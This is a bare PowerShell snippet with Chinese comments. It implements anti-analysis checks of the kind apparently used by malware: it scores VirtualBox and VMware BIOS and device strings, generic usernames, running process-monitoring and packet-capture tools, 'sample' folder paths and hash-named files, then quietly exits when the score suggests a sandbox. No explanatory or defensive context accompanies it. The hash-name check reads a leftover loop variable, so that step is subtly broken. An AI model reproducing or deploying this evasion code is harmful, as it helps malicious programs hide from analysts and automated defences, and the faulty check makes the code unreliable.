 function get_susp_rating() {
$score = 0
#虚拟环境检测1
$lst = gwmi -namespace root\cimv2 -query "SELECT * FROM Win32_BIOS"
ForEach ($x in $lst) {
$tmp = $x.SMBIOSBIOSVersion.ToLower()
if ($tmp.contains("virtualbox") -or $tmp.contains("vmware")) { $score += 2 }
$tmp = $x.SerialNumber.ToLower()
if ($tmp.contains("vmware")) { $score += 2 }}
#虚拟环境检测2
$lst = gwmi -namespace root\cimv2 -query "SELECT * FROM Win32_PnPEntity"
ForEach ($x in $lst) {
if ($x.DeviceId.contains("PCI\VEN_80EE&DEV_CAFE")) { $score += 2}}
if ($score -gt 2) {return $score}
#异常PC用户名称检测
$myarr = @("user", "admin", "administrator", "user1")
$lst = gwmi -namespace root\cimv2 -query "Select * from Win32_ComputerSystem"
ForEach ($comp in $lst) {
if (!$comp.PartOfDomain) { $score += 1}
$tmp = $comp.UserName.ToLower()
if ($tmp.contains("admin")) { $score += 2}
ForEach ($x in $myarr) {
if ($tmp.contains($x)) {$score += 1}
}}
if ($score -gt 2) {return $score}
#安全工具检测
$myarr = @("procexp.exe", "taskmgr.exe", "wireshark.exe")
$lst = gwmi -namespace root\cimv2 -query "SELECT * FROM Win32_Process"
ForEach ($item in $lst) {
$tmp = $item.ExecutablePath
if (!$tmp) { $tmp = "" }
$tmp = $tmp.ToLower()
ForEach ($x in $myarr) {
if ($tmp.contains($x)) { $score += 3}
}}
if ($score -gt 2) {return $score}
#异常文件名称检测
$myarr = @("sample")
$tmp = (Get-Item -Path ".\" -Verbose).FullName
ForEach ($x in $myarr) {
if ($tmp.contains($x)) { $score += 1 }
}
#哈希文件名检测
$nm = Split-Path -Leaf $x
$l = $nm.Split('.')[0].Length
if ($l -eq 32 -or $l -eq 40 -or $l -eq 64) {$score += 3}
return $score;
}
function heat_proc() {
$s = 0
For ($i=1; $i -lt 53; $i++) {
$s += ($i + ($i * $s)) % $i
}
Exit 0
}
function detect_susp_environ() {
$score = get_susp_rating
if ($score -gt 3) {
heat_proc #退出
}
}